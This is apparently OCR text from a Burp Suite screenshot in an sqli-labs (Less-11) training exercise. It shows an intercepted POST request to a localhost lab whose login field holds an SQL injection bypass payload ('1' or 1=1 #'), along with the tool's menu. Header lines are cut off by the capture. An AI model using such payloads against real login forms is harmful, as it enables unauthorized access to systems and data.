 Request to http://127.0.0.1:80
Forward
Drop
Intercept is on
Action
鼠标右键选择Send to Repeater
Raw
Params
Headers
Hex
POST /sqli/Less-11/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 5
Firefox/15.0.1
Accept: text/html,application/xhtml+x
Accept-Language: zh-cn,zh;q=0.8,en-us
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Content-Type: application/x-www-form-
Content-Length: 26
uname=1' or 1=1 #&passwd=1
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file